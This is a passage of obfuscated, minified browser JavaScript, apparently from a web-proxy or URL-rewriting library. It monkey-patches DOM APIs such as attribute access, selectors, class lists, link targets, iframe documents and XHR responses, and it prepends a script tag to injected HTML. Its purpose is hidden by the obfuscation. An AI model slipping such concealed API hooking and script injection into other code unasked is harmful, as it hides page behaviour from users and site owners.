eC;if('id'===ek&&(0x0,sA['_'])(eC))eC=(0x0,sA['ks'])(eC);else{if(Wi(0x930)===ek)eC=eC[Wi(0x5c9)]('\x20')[Wi(0xc38)](ec=>(0x0,sA['_'])(ec)?(0x0,sA['ks'])(ec):ec)[Wi(0xcb8)]('\x20');else{if(Wi(0xb3c)===ek&&(0x0,s0['EW'])(eC)||Wi(0xdc9)===ek&&(0x0,s0['EW'])(eC)){const ec=(0x0,s0['sH'])(eC)[Wi(0x1009)];eC=e1(ec)?eC:ec;}else Wi(0x874)===ek?eC=Dp(eC):Wi(0x2ed)!==ek&&Wi(0xfea)!==ek||Wi(0x4e6)!=typeof eC||!eC[Wi(0xb01)](Wi(0x6e5))?(0x0,s8['v5'])(eY,ek,eC)&&(eC=(0x0,sA['_'])(eC)?(0x0,sA['ks'])(eC):eC):eC=eC[Wi(0x736)](0x3);}}return eC;},function(ek){const WY=W0,eC=s9['A'][WY(0xa3d)](ei)[WY(0x34f)][WY(0x5d6)](this,ek),ec=(0x0,sA['_'])(eC)?(0x0,sA['ks'])(eC):eC;return['id',WY(0x930),WY(0xb3c),WY(0x256),WY(0x874),WY(0xdc9),WY(0x2ed),WY(0xfea)][WY(0x5e7)](ek)||(0x0,s8['yu'])(eY,ek)||(0x0,s8['v5'])(eY,ek,ec);}),Dr(ei,W0(0xdec),W0(0x38a),function(ek){const Wr=W0;return s9['A'][Wr(0xa3d)](ei)[Wr(0x18f)][Wr(0x5d6)](this,(0x0,sA['md'])(ek));},ek=>(0x0,s8['Bo'])(eY,ek)),Dr(ei,W0(0xdec),W0(0x985),function(ek){const WE=W0;if((0x0,s8['yu'])(eY,ek)){const eC=ek[WE(0x736)](0x5)[WE(0x67c)]();ek=WE(0x58b)+(0x0,sA['md'])(eC);}return s9['A'][WE(0xa3d)](ei)[WE(0xc8a)][WE(0x5d6)](this,ek);},function(ek){return(0x0,s8['yu'])(eY,ek);}),Dr(ei,W0(0xdec),W0(0xd54),function(ek){const Wj=W0;if((0x0,s8['yu'])(eY,ek)){const eC=ek[Wj(0x736)](0x5)[Wj(0x67c)]();ek=Wj(0x58b)+(0x0,sA['md'])(eC);}return s9['A'][Wj(0xa3d)](ei)[Wj(0xeac)][Wj(0x5d6)](this,ek);},function(ek){return(0x0,s8['yu'])(eY,ek);}),Dj(ei,W0(0xdec),W0(0x916),{'get':function(ek,eC){const Wk=W0;Wk(0x4e6)==typeof eC&&(0x0,s8['yu'])(eY,eC)&&(eC=Wk(0x58b)+(0x0,sA['md'])(eC[Wk(0x736)](0x5)[Wk(0x67c)]()));const ec=ek[eC];if(!ec)return ec;if(Wk(0x1c2)===eC)return ec;var ew;if(Wk(0x853)==typeof ec)return eC===(null===(ew=ei[Wk(0xed9)])||void 0x0===ew?void 0x0:ew[Wk(0xfad)])?function(){const WC=Wk,eb=ec[WC(0x5d6)](ek);return new ei[(WC(0xf4a))](eb,{'get':function(eQ,eq){const Wc=WC,ef=eQ[eq];return ef?Wc(0x333)===eq?function(){const Ww=Wc,ey=ef[Ww(0x5d6)](eQ);return ey?new Proxy(ey,{'get':function(eJ,em){const Wb=Ww,P0=eJ[em];return P0?Wb(0x3e5)===em?new Proxy(P0,{'get':function(P1,P2){const WQ=Wb,P3=P1[P2];if(!P3)return P3;if(WQ(0x3e5)===P2){const P4=P1[WQ(0x9c2)];if('id'===P4&&WQ(0x4e6)==typeof P3&&(0x0,sA['_'])(P3))return(0x0,sA['ks'])(P3);if(WQ(0x930)===P4&&WQ(0x4e6)==typeof P3)return P3[WQ(0x5c9)]('\x20')[WQ(0xc38)](P5=>(0x0,sA['_'])(P5)?(0x0,sA['ks'])(P5):P5)[WQ(0xcb8)]('\x20');if((0x0,s8['v5'])(eY,P4,P3))return(0x0,sA['_'])(P3)?(0x0,sA['ks'])(P3):P3;}if(WQ(0x9c2)===P2&&P3[WQ(0xb01)](WQ(0x58b))){const P5=P3[WQ(0x736)](0x5);return(0x0,sA['_'])(P5)?WQ(0x58b)+(0x0,sA['ks'])(P5):P3;}return P3;}}):Wb(0x853)==typeof P0?P0[Wb(0xc95)](eJ):P0:P0;}}):ey;}:Wc(0x853)==typeof ec?ec[Wc(0xc95)](eQ):ec:ef;}});}:ec[Wk(0xc95)](ek);if(Wk(0x4e6)==typeof eC){const eb=parseInt(eC);if(!isNaN(eb))return(0x0,sA['_'])(ec)?(0x0,sA['ks'])(ec):ec;}return new ei[(Wk(0xf4a))](ec,{'get':function(eQ,eq){const Wq=Wk,ef=eQ[eq];if(!ef)return ef;if(Wq(0x853)==typeof ef)return ef[Wq(0xc95)](eQ);if(Wq(0x3e5)===eq){const ey=eQ[Wq(0x9c2)];if('id'===ey&&Wq(0x4e6)==typeof ef&&(0x0,sA['_'])(ef))return(0x0,sA['ks'])(ef);if(Wq(0x930)===ey&&Wq(0x4e6)==typeof ef)return ef[Wq(0x5c9)]('\x20')[Wq(0xc38)](eJ=>(0x0,sA['_'])(eJ)?(0x0,sA['ks'])(eJ):eJ)[Wq(0xcb8)]('\x20');if((0x0,s8['v5'])(eY,ey,ef))return(0x0,sA['_'])(ef)?(0x0,sA['ks'])(ef):ef;}if(Wq(0x9c2)===eq&&ef[Wq(0xb01)](Wq(0x58b))){const eJ=ef[Wq(0x736)](0x5);return Wq(0x58b)+((0x0,sA['_'])(eJ)?(0x0,sA['ks'])(eJ):eJ);}return ef;}});}},null),Dr(ei,W0(0xdec),W0(0xa84),function(ek){const Wf=W0;return!!ek&&(ek[Wf(0x1c2)]>0x2710?s9['A'][Wf(0xa3d)](ei)[Wf(0x81d)][Wf(0x5d6)](this,ek):s9['A'][Wf(0xa3d)](ei)[Wf(0x81d)][Wf(0x5d6)](this,(0x0,Ds['Qw'])({'protectUrlContext':eL,'selector':ek,'idFilter':eC=>(0x0,s8['Bo'])(eY,eC),'attributeFilter':eC=>(0x0,s8['yu'])(eY,eC)})));}),Dj(ei,W0(0x4b4),W0(0x1ff),{'get':function(ek,eC){const Wy=W0;if(Wy(0x4e6)!=typeof eC)return ek[eC];const ec=sD(eC),ew=ek[(0x0,s8['yu'])(eY,Wy(0x58b)+ec)?(0x0,sA['md'])(ec):eC];return Wy(0x853)==typeof ew?ew[Wy(0xc95)](ek):ew;},'set':function(ek,eC,ec){const WJ=W0;if(WJ(0x4e6)!=typeof eC)return ek[eC]=ec,!0x0;const ew=sD(eC);return ek[(0x0,s8['yu'])(eY,WJ(0x58b)+ew)?(0x0,sA['md'])(ew):eC]=ec,!0x0;},'ownKeys':function(ek){const Wm=W0,eC=ei[Wm(0x86d)][Wm(0xa0f)](ek)[Wm(0xc38)](ec=>Wm(0x4e6)==typeof ec&&(0x0,sA['_'])(ec)?ss((0x0,sA['ks'])(ec)):ec);return eC;},'getOwnPropertyDescriptor':function(ek,eC){const l0=W0;if(l0(0x4e6)==typeof eC){const ec=sD(eC);eC=(0x0,s8['yu'])(eY,l0(0x58b)+ec)?(0x0,sA['md'])(ec):eC;}return ei[l0(0x86d)][l0(0x82b)](ek,eC);}},null),DE(ei,W0(0x228),W0(0x9c2),{'get':function(){const l1=W0;for(var ek=arguments[l1(0x1c2)],eC=new Array(ek),ec=0x0;ec<ek;ec++)eC[ec]=arguments[ec];let ew=s9['A'][l1(0xa3d)](ei)[l1(0xc45)][l1(0xa3d)][l1(0x5d6)](this,...eC);return(0x0,sA['_'])(ew)&&(ew=(0x0,sA['ks'])(ew)),ew;},'set':function(ek){const l2=W0;for(var eC=arguments[l2(0x1c2)],ec=new Array(eC>0x1?eC-0x1:0x0),ew=0x1;ew<eC;ew++)ec[ew-0x1]=arguments[ew];return s9['A'][l2(0xa3d)](ei)[l2(0xc45)][l2(0xda1)][l2(0x5d6)](this,(0x0,sA['md'])(ek),...ec);}},function(ek){const l3=W0;return void 0x0===ek||ek[l3(0xb01)](l3(0x8c4));}),Dr(ei,W0(0xdec),W0(0xe55),function(ek){const l4=W0;ek=(0x0,DO['w4'])(ek);const eC=(0x0,Ds['Qw'])({'protectUrlContext':eL,'selector':ek,'idFilter':ew=>(0x0,s8['Bo'])(eY,ew),'attributeFilter':ew=>(0x0,s8['yu'])(eY,ew)}),ec=s9['A'][l4(0xa3d)](ei)[l4(0x56c)][l4(0x5d6)](this,eC);return ek[l4(0x5e7)](l4(0x911))&&ek!==eC&&null===ec?s9['A'][l4(0xa3d)](ei)[l4(0x56c)][l4(0x5d6)](this,ek):ec;},ek=>ek),Dr(ei,W0(0xdec),W0(0xa9e),function(ek){const l5=W0;ek=(0x0,DO['w4'])(ek);const eC=(0x0,Ds['Qw'])({'protectUrlContext':eL,'selector':ek,'idFilter':ew=>(0x0,s8['Bo'])(eY,ew),'attributeFilter':ew=>(0x0,s8['yu'])(eY,ew)}),ec=s9['A'][l5(0xa3d)](ei)[l5(0x878)][l5(0x5d6)](this,eC);return ek[l5(0x5e7)](l5(0x911))&&ek!==eC&&0x0===ec[l5(0x1c2)]?s9['A'][l5(0xa3d)](ei)[l5(0x878)][l5(0x5d6)](this,ek):ec;},ek=>ek),Dr(ei,W0(0xd7f),W0(0xe55),function(ek){const l6=W0;ek=(0x0,DO['w4'])(ek);const eC=(0x0,Ds['Qw'])({'protectUrlContext':eL,'selector':ek,'idFilter':ew=>(0x0,s8['Bo'])(eY,ew),'attributeFilter':ew=>(0x0,s8['yu'])(eY,ew)}),ec=s9['A'][l6(0xa3d)](ei)[l6(0x97f)][l6(0x5d6)](this,eC);return ek[l6(0x5e7)](l6(0x911))&&ek!==eC&&null===ec?s9['A'][l6(0xa3d)](ei)[l6(0x97f)][l6(0x5d6)](this,ek):ec;},ek=>ek),Dr(ei,W0(0xd7f),W0(0xa9e),function(ek){const l7=W0;ek=(0x0,DO['w4'])(ek);const eC=(0x0,Ds['Qw'])({'protectUrlContext':eL,'selector':ek,'idFilter':ew=>(0x0,s8['Bo'])(eY,ew),'attributeFilter':ew=>(0x0,s8['yu'])(eY,ew)}),ec=s9['A'][l7(0xa3d)](ei)[l7(0xdcc)][l7(0x5d6)](this,eC);return ek[l7(0x5e7)](l7(0x911))&&ek!==eC&&0x0===ec[l7(0x1c2)]?s9['A'][l7(0xa3d)](ei)[l7(0xdcc)][l7(0x5d6)](this,ek):ec;},ek=>ek),DE(ei,W0(0xdec),'id',{'get':function(){const l8=W0;for(var ek=arguments[l8(0x1c2)],eC=new Array(ek),ec=0x0;ec<ek;ec++)eC[ec]=arguments[ec];const ew=s9['A'][l8(0xa3d)](ei)[l8(0x5eb)][l8(0xa3d)][l8(0x5d6)](this,...eC);return(0x0,sA['_'])(ew)?(0x0,sA['ks'])(ew):ew;},'set':function(ek){const l9=W0;l9(0x4e6)!=typeof ek&&(ek=ei[l9(0x90f)](ek));for(var eC=arguments[l9(0x1c2)],ec=new Array(eC>0x1?eC-0x1:0x0),ew=0x1;ew<eC;ew++)ec[ew-0x1]=arguments[ew];return s9['A'][l9(0xa3d)](ei)[l9(0x5eb)][l9(0xda1)][l9(0x5d6)](this,(0x0,s8['Bo'])(eY,ek)?(0x0,sA['md'])(ek):ek,...ec);}}),Dr(ei,W0(0xdec),W0(0x675),function(ek,eC){const ls=W0;return s9['A'][ls(0xa3d)](ei)[ls(0xfe9)][ls(0x5d6)](this,ek,DI({'_window':ei,'protectUrlContext':eL,'html':eC,'idFilter':ec=>(0x0,s8['Bo'])(eY,ec),'urlFilter':ec=>(0x0,s8['pI'])(eY,ec),'attributeFilter':ec=>(0x0,s8['yu'])(eY,ec)}));},function(ek,eC){const lD=W0;return!(this instanceof ei[lD(0xa34)]);}),Dr(ei,W0(0xdec),W0(0xdd9),function(ek){const le=W0;return s9['A'][le(0xa3d)](ei)[le(0x792)][le(0x5d6)](this,(0x0,Ds['Qw'])({'protectUrlContext':eL,'selector':ek,'idFilter':eC=>(0x0,s8['Bo'])(eY,eC),'attributeFilter':eC=>(0x0,s8['yu'])(eY,eC)}));}),Dj(ei,W0(0xdec),W0(0x561),{'get':function(ek,eC){const lP=W0,ec=ek[eC];if(!ec)return ec;if(lP(0xc07)===eC)return function(){const lA=lP,ew=[];for(var eb=arguments[lA(0x1c2)],eQ=new Array(eb),eq=0x0;eq<eb;eq++)eQ[eq]=arguments[eq];return eQ[lA(0xdeb)](ef=>{const lK=lA;(0x0,s8['Bo'])(eY,ef)&&(ef=(0x0,sA['md'])(ef)),ew[lK(0x852)](ef);}),ec[lA(0x348)](ek,[...ew]);};if(lP(0xd12)===eC)return function(ew){const lu=lP;return(0x0,s8['Bo'])(eY,ew)&&(ew=(0x0,sA['md'])(ew)),ec[lu(0x348)](ek,[ew]);};if(lP(0xc4f)===eC)return function(){const lM=lP;for(var ew=arguments[lM(0x1c2)],eb=new Array(ew),eQ=0x0;eQ<ew;eQ++)eb[eQ]=arguments[eQ];const eq=eb[lM(0xc38)](ef=>(0x0,s8['Bo'])(eY,ef)?(0x0,sA['md'])(ef):ef);return ec[lM(0x348)](ek,[...eq]);};if(lP(0xacf)===eC)return function(ew,eb){const lT=lP;return(0x0,s8['Bo'])(eY,ew)&&(ew=(0x0,sA['md'])(ew)),ec[lT(0x348)](ek,[ew,eb]);};if(lP(0x266)===eC)return function(ew,eb){const lx=lP;return(0x0,s8['Bo'])(eY,ew)&&(ew=(0x0,sA['md'])(ew)),(0x0,s8['Bo'])(eY,eb)&&(eb=(0x0,sA['md'])(eb)),ec[lx(0x348)](ek,[ew,eb]);};if(lP(0x3e5)===eC)return ec[lP(0x5c9)]('\x20')[lP(0xc38)](ew=>(0x0,sA['_'])(ew)?(0x0,sA['ks'])(ew):ew)[lP(0xcb8)]('\x20');if(eC===ei[lP(0xed9)][lP(0xfad)])return function(){const lB=lP,ew=ec[lB(0x5d6)](ek);return new ei[(lB(0xf4a))](ew,{'get':function(eb,eQ){const lN=lB,eq=eb[eQ];return eq?lN(0x333)===eQ?function(){const lh=lN,ef=eq[lh(0x5d6)](eb);return ef?new ei[(lh(0xf4a))](ef,{'get':function(ey,eJ){const lz=lh,em=ey[eJ];return em?lz(0x3e5)===eJ?(0x0,sA['_'])(em)?(0x0,sA['ks'])(em):em:lz(0x853)==typeof em?em[lz(0xc95)](ey):em:em;}}):ef;}:lN(0x853)==typeof eq?eq[lN(0xc95)](eb):eq:eq;}});};if(lP(0x4e6)==typeof eC){const ew=parseInt(eC);if(!isNaN(ew))return(0x0,sA['_'])(ec)?(0x0,sA['ks'])(ec):ec;}return lP(0x853)==typeof ec?ec[lP(0xc95)](ek):ec;},'set':function(ek,eC,ec){const lt=W0;return lt(0x3e5)===eC&&(ec=ec[lt(0x5c9)]('\x20')[lt(0xc38)](ew=>(0x0,s8['Bo'])(eY,ew)?(0x0,sA['md'])(ew):ew)[lt(0xcb8)]('\x20')),ek[eC]=ec,!0x0;}},function(ek){const lV=W0;return ek&&lV(0x4e6)!=typeof ek&&(ek=ek[lV(0x608)]()),ek=ek[lV(0x5c9)]('\x20')[lV(0xc38)](eC=>(0x0,s8['Bo'])(eY,eC)?(0x0,sA['md'])(eC):eC)[lV(0xcb8)]('\x20'),s9['A'][lV(0xa3d)](ei)[lV(0x6ec)][lV(0x5d6)](this,lV(0x930),ek),ek;},()=>!0x0),DE(ei,W0(0xdec),W0(0xc43),{'get':function(){const lS=W0;for(var ek=arguments[lS(0x1c2)],eC=new Array(ek),ec=0x0;ec<ek;ec++)eC[ec]=arguments[ec];return s9['A'][lS(0xa3d)](ei)[lS(0xb79)][lS(0xa3d)][lS(0x5d6)](this,...eC)[lS(0x5c9)]('\x20')[lS(0xc38)](ew=>(0x0,sA['_'])(ew)?(0x0,sA['ks'])(ew):ew)[lS(0xcb8)]('\x20');},'set':function(ek){const lX=W0,eC=ek[lX(0x5c9)]('\x20')[lX(0xc38)](eQ=>(0x0,s8['Bo'])(eY,eQ)?(0x0,sA['md'])(eQ):eQ)[lX(0xcb8)]('\x20');for(var ec=arguments[lX(0x1c2)],ew=new Array(ec>0x1?ec-0x1:0x0),eb=0x1;eb<ec;eb++)ew[eb-0x1]=arguments[eb];return s9['A'][lX(0xa3d)](ei)[lX(0xb79)][lX(0xda1)][lX(0x5d6)](this,eC,...ew);}}),Dr(ei,W0(0xebd),W0(0x389),function(ek){const lZ=W0;return s9['A'][lZ(0xa3d)](ei)[lZ(0xe87)][lZ(0x5d6)](this,(0x0,sA['md'])(ek));},ek=>(0x0,s8['Bo'])(eY,ek)),Dr(ei,W0(0x64e),W0(0x389),function(ek){const lp=W0;return lp(0x4e6)!=typeof ek&&(ek=ei[lp(0x90f)](ek)),s9['A'][lp(0xa3d)](ei)[lp(0xd9e)][lp(0x5d6)](this,(0x0,sA['md'])(ek));},ek=>(0x0,s8['Bo'])(eY,ek)),Dr(ei,W0(0xebd),W0(0x38a),function(ek){const lI=W0;return s9['A'][lI(0xa3d)](ei)[lI(0x9e2)][lI(0x5d6)](this,(0x0,sA['md'])(ek));},ek=>(0x0,s8['Bo'])(eY,ek)),Dr(ei,W0(0xebd),W0(0xe55),function(ek){const ld=W0;ek=(0x0,DO['w4'])(ek);const eC=(0x0,Ds['Qw'])({'protectUrlContext':eL,'selector':ek,'idFilter':ew=>(0x0,s8['Bo'])(eY,ew),'attributeFilter':ew=>(0x0,s8['yu'])(eY,ew),'tagNameFilter':ew=>(0x0,s8['ts'])(eY,ew)}),ec=s9['A'][ld(0xa3d)](ei)[ld(0x377)][ld(0x5d6)](this,eC);return ek[ld(0x5e7)](ld(0x911))&&ek!==eC&&null===ec?s9['A'][ld(0xa3d)](ei)[ld(0x377)][ld(0x5d6)](this,ek):ec;},ek=>ek),Dr(ei,W0(0xebd),W0(0xa9e),function(ek){const la=W0;ek=(0x0,DO['w4'])(ek);const eC=(0x0,Ds['Qw'])({'protectUrlContext':eL,'selector':ek,'idFilter':ew=>(0x0,s8['Bo'])(eY,ew),'attributeFilter':ew=>(0x0,s8['yu'])(eY,ew),'tagNameFilter':ew=>(0x0,s8['ts'])(eY,ew)}),ec=s9['A'][la(0xa3d)](ei)[la(0xb43)][la(0x5d6)](this,eC);return ek[la(0x5e7)](la(0x911))&&ek!==eC&&0x0===ec[la(0x1c2)]?s9['A'][la(0xa3d)](ei)[la(0xb43)][la(0x5d6)](this,ek):ec;},ek=>ek),Dr(ei,W0(0xebd),W0(0xcbb),function(ek){const lv=W0;return(0x0,s8['ts'])(eY,ek)&&(ek=lv(0xe51)+(0x0,sA['md'])(ek)),s9['A'][lv(0xa3d)](ei)[lv(0xfef)][lv(0x5d6)](this,ek);}),Dr(ei,W0(0xebd),W0(0x1001),function(ek){const lW=W0;return(0x0,s8['ts'])(eY,ek)&&(ek=lW(0xe51)+(0x0,sA['md'])(ek)),s9['A'][lW(0xa3d)](ei)[lW(0xa4f)][lW(0x5d6)](this,ek);}),DE(ei,W0(0x210),W0(0x76f),{'get':function(){const ll=W0;for(var ek=arguments[ll(0x1c2)],eC=new Array(ek),ec=0x0;ec<ek;ec++)eC[ec]=arguments[ec];let ew=s9['A'][ll(0xa3d)](ei)[ll(0x890)][ll(0xa3d)][ll(0x348)](this,eC);if((0x0,s0['EW'])(ew)){const eb=(0x0,s0['sH'])(ew)[ll(0x1009)];ew=e1(eb)?ew:eb;}return ew;},'set':function(ek){const lg=W0,eC=s9['A'][lg(0xa3d)](ei)[lg(0x34f)][lg(0x5d6)](this,lg(0x883));(0x0,s8['pI'])(eY,ek)&&(ek=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':ek,'kind':lg(0xd19)===eC?s0['MN'][lg(0xd5d)]:s0['MN'][lg(0xe58)],'baseUrl':s9['A'][lg(0xa3d)](ei)[lg(0x904)][lg(0xa3d)][lg(0x348)](ei[lg(0x64e)]),'endpoint':s1['A'][lg(0x3b1)]}));for(var ec=arguments[lg(0x1c2)],ew=new Array(ec>0x1?ec-0x1:0x0),eb=0x1;eb<ec;eb++)ew[eb-0x1]=arguments[eb];return s9['A'][lg(0xa3d)](ei)[lg(0x890)][lg(0xda1)][lg(0x5d6)](this,ek,...ew);}}),DE(ei,W0(0x210),W0(0x883),{'get':function(){const ln=W0;for(var ek=arguments[ln(0x1c2)],eC=new Array(ek),ec=0x0;ec<ek;ec++)eC[ec]=arguments[ec];let ew=s9['A'][ln(0xa3d)](ei)[ln(0x73f)][ln(0xa3d)][ln(0x348)](this,eC);return(0x0,sA['_'])(ew)&&(ew=(0x0,sA['ks'])(ew)),ew;},'set':function(ek){const lO=W0;[lO(0xd19),lO(0xed4),lO(0x1ca),lO(0xbdd)][lO(0x5e7)](ek)||ek&&(0x0,s8['Bo'])(eY,ek)&&(ek=(0x0,sA['md'])(ek));for(var eC=arguments[lO(0x1c2)],ec=new Array(eC>0x1?eC-0x1:0x0),ew=0x1;ew<eC;ew++)ec[ew-0x1]=arguments[ew];return s9['A'][lO(0xa3d)](ei)[lO(0x73f)][lO(0xda1)][lO(0x5d6)](this,ek,...ec);}}),DE(ei,W0(0x228),W0(0x9d7),{'get':function(){const lH=W0,ek=s9['A'][lH(0xa3d)](ei)[lH(0x34f)][lH(0x5d6)](this,lH(0xb3c));for(var eC=arguments[lH(0x1c2)],ec=new Array(eC),ew=0x0;ew<eC;ew++)ec[ew]=arguments[ew];const eb=s9['A'][lH(0xa3d)](ei)[lH(0x8d5)][lH(0xa3d)][lH(0x5d6)](this,...ec);if(DC(ei,eb,ek)){if(DR(eb),ej[lH(0x5d6)](this))Do(eL,eb);else{if(e3(eL,eb,eY),!eb[lH(0x3de)]){const eQ=Dm(eb,eL,eY);eQ();const eq=setInterval(()=>{const lF=lH,ef=s9['A'][lF(0xa3d)](ei)[lF(0x34f)][lF(0x5d6)](this,lF(0xb3c));DC(ei,eb,ef)?eQ():clearInterval(eq);},0x3e8);eb[lH(0x3de)]=eQ;}}}return s9['A'][lH(0xa3d)](ei)[lH(0x776)][lH(0xa3d)][lH(0x5d6)](this,...ec);}}),DE(ei,W0(0x228),W0(0x5d9),{'get':function(){const lR=W0;for(var ek=arguments[lR(0x1c2)],eC=new Array(ek),ec=0x0;ec<ek;ec++)eC[ec]=arguments[ec];const ew=s9['A'][lR(0xa3d)](ei)[lR(0x8d5)][lR(0xa3d)][lR(0x5d6)](this,...eC);if(!ew)return ew;const eb=s9['A'][lR(0xa3d)](ei)[lR(0x34f)][lR(0x5d6)](this,lR(0xb3c));if(DC(ei,ew,eb)){if(DR(ew),ej[lR(0x5d6)](this))Do(eL,ew);else{if(e3(eL,ew,eY),!ew[lR(0x3de)]){const eQ=Dm(ew,eL,eY);eQ();const eq=setInterval(()=>{const lo=lR,ef=s9['A'][lo(0xa3d)](ei)[lo(0x34f)][lo(0x5d6)](this,lo(0xb3c));DC(ei,ew,ef)?eQ():clearInterval(eq);},0x3e8);ew[lR(0x3de)]=eQ;}}}if(eb&&(0x0,s0['EW'])(eb)){const ef=new URL((0x0,s0['sH'])(eb)[lR(0x1009)]);if((lR(0x5fc)===ef[lR(0x844)]||lR(0xc3e)===ef[lR(0x844)])&&ef[lR(0x81f)][lR(0x5e7)](lR(0xce6))||lR(0x274)===ef[lR(0x844)]&&ef[lR(0x81f)][lR(0x5e7)](lR(0xb06))||lR(0xb80)===ef[lR(0x844)]&&'/'===ef[lR(0x81f)])return Dg[lR(0xa3d)](ei,ew);}return ew;}}),DE(ei,W0(0x1bb),W0(0x32f),{'get':function(){const lU=W0;for(var ek=arguments[lU(0x1c2)],eC=new Array(ek),ec=0x0;ec<ek;ec++)eC[ec]=arguments[ec];const ew=s9['A'][lU(0xa3d)](ei)[lU(0xf6e)][lU(0xa3d)][lU(0x5d6)](this,...eC),eb=s9['A'][lU(0xa3d)](ei)[lU(0x9db)][lU(0xa3d)][lU(0x5d6)](this);if(lU(0x4e6)==typeof eb&&eb[lU(0x5e7)](lU(0x433)))try{const eQ=JSON[lU(0x1bc)](eb);if(lU(0x30f)===eQ[lU(0xb02)]&&lU(0x864)===eQ[lU(0xd66)])return ew;}catch(eq){}return lU(0x984)==typeof eb&&eb[lU(0xf4e)]||s1['A'][lU(0x3b1)]!==s9['A'][lU(0xa3d)](ei)[lU(0x6ce)][lU(0xa3d)][lU(0x5d6)](this)||(ef=>!(lU(0x4e6)!=typeof ef||!ef[lU(0xb01)](lU(0xf4f))))(eb)?ew:Dg[lU(0xa3d)](ei,ew);}}),DE(ei,W0(0x228),W0(0x256),{'get':function(){const lG=W0;for(var ek=arguments[lG(0x1c2)],eC=new Array(ek),ec=0x0;ec<ek;ec++)eC[ec]=arguments[ec];return s9['A'][lG(0xa3d)](ei)[lG(0x7a7)][lG(0xa3d)][lG(0x5d6)](this,...eC);},'set':function(ek){const lL=W0;if(!ek)return s9['A'][lL(0xa3d)](ei)[lL(0x7a7)][lL(0xda1)][lL(0x5d6)](this,ek);ek=ek[lL(0x608)]();const eC=(0x0,s0['Wq'])({'protectUrlContext':eL,'url':s1['A'][lL(0x3b1)]+lL(0x316),'kind':s0['MN'][lL(0x3d3)],'baseUrl':s9['A'][lL(0xa3d)](ei)[lL(0x904)][lL(0xa3d)][lL(0x348)](ei[lL(0x64e)]),'endpoint':s1['A'][lL(0x3b1)]});return ek=ek[lL(0x5e7)](eC)?DI({'_window':ei,'protectUrlContext':eL,'html':ek}):lL(0xafb)[lL(0x30c)](DN,lL(0x974))[lL(0x30c)](eC,lL(0x804))[lL(0x30c)]((0x0,Dh['x'])()['id'],lL(0x7b7))+DI({'_window':ei,'protectUrlContext':eL,'html':ek}),s9['A'][lL(0xa3d)](ei)[lL(0x7a7)][lL(0xda1)][lL(0x5d6)](this,ek);}},ej),DE(ei,W0(0x475),W0(0x17c),{'get':function(){const li=W0;var ek,eC;return null!==(ek=null===(eC=this[li(0x96f)])||void 0x0===eC?void 0x0:eC[li(0x17c)])&&void 0x0!==ek?ek:s9['A'][li(0xa3d)](ei)[li(0xa7f)][li(0xa3d)][li(0x5d6)](this);}}),DE(ei,W0(0x475),W0(0xef3),{'get':function(){const lY=W0;var ek,eC;return null!==(ek=null===(eC=this[lY(0x96f)])||void 0x0===eC?void 0x0:eC[lY(0xef3)])&&void 0x0!==ek?ek:s9['A'][lY(0xa3d)](ei)[lY(0x700)][lY(0xa3d)][lY(0x5d6)](this);}}),DE(ei,W0(0x475),W0(0xe7b),{'get':function(){const lr=W0;var ek,eC;return null!==(ek=null===(eC=this[lr(0x96f)])||void 0x0===eC?void 0x0:eC[lr(0xe7b)])&&void 0x0!==ek?ek:s9['A'][lr(0xa3d)](ei)[lr(0xba9)][lr(0xa3d)][lr(0x5d6)](this);}}),DE(ei,W0(0x475),W0(0xb45),{'get':function(){const lE=W0;var ek,eC;return null!==(ek=null===(eC=this[lE(0x96f)])||void 0x0===eC?void 0x0:eC[lE(0xb45)])&&void 0x0!==ek?ek:s9['A'][lE(0xa3d)](ei)[lE(0x415)][lE(0xa3d)][lE(0x5d6)](this);}}),DE(ei,W0(0x475),W0(0x834),{'get':function(){const lj=W0;var ek,eC;return null!==(ek=null===(eC=this[lj(0x96f)])||void 0x0===eC?void 0x0:eC[lj(0x834)])&&void 0x0!==ek?ek:s9['A'][lj(0xa3d)](ei)[lj(0x478)][lj(0xa3d)][lj(0x5d6)](this);}}),DE(ei,W0(0x475),W0(0x80e),{'get':function(){const lk=W0;var ek,eC;return null!==(ek=null===(eC=this[lk(0x96f)])||void 0x0===eC?void 0x0:eC[lk(0x80e)])&&void 0x0!==ek?ek:s9['A'][lk(0xa3d)](ei)[lk(0xee7)][lk(0xa3d)][lk(0x5d6)](this);}}),Dr(ei,W0(0xd43),W0(0x62e),function(ek){const lC=W0;if(this instanceof ei[lC(0xdec)]&&lC(0x454)===this[lC(0x353)][lC(0x67c)]()&&ek instanceof ei[lC(0xc75)]){const eC=s9['A'][lC(0xa3d)](ei)[lC(0x44e)][lC(0xa3d)][lC(0x5d6)](ek);if((0x0,s8['xP'])(eY,eC))try{s9['A'][lC(0xa3d)](ei)[lC(0x44e)][lC(0xda1)][lC(0x5d6)](ek,(0x0,Ds['dv'])({'protectUrlContext':eL,'stylesheet':eC,'idFilter':ec=>(0x0,s8['Bo'])(eY,ec),'urlFilter':ec=>(0x0,s8['pI'])(eY,ec),'attributeFilter':ec=>(0x0,s8['yu'])(eY,ec)}));}catch(ec){}}return s9['A'][lC(0xa3d)](ei)[lC(0xcc2)][lC(0x5d6)](this,ek);}),Dr(ei,W0(0x9ae),W0(0x162),function(ek){const lc=W0;for(var eC=arguments[lc(0x1c2)],ec=new Array(eC>0x1?eC-0x1:0x0),ew=0x1;ew<eC;ew++)ec[ew-0x1]=arguments[ew];if(this instanceof ei[lc(0x9ae)]&&ek instanceof ei[lc(0xd7f)]){const eb=Array[lc(0xaa5)](ek[lc(0x344)])[lc(0xc38)](eQ=>eQ instanceof ei[lc(0xc75)]?s9['A'][lc(0xa3d)](ei)[lc(0x44e)][lc(0xa3d)][lc(0x5d6)](eQ):'');return s9['A'][lc(0xa3d)](ei)[lc(0x44e)][lc(0xda1)][lc(0x5d6)](ek,(0x0,Ds['dv'])({'protectUrlContext':eL,'stylesheet':eb[lc(0xcb8)](''),'idFilter':eQ=>(0x0,s8['Bo'])(eY,eQ),'urlFilter':eQ=>(0x0,s8['pI'])(eY,eQ),'attributeFilter':eQ=>(0x0,s8['yu'])(eY,eQ)})),s9['A'][lc(0xa3d)](ei)[lc(0x729)][lc(0x5d6)](this,ek,...ec);}return s9['A'][lc(0xa3d)](ei)[lc(0x729)][lc(0x5d6)](this,ek,...ec);}),Object[W0(0x743)](ei)[W0(0xdeb)](ek=>{const lw=W0;try{if(!ek[lw(0xb01)](lw(0x4bc))||!ek[lw(0x373)](lw(0xdec)))return;const eC=[lw(0xfea),lw(0x2ed)];for(const ec of eC){const 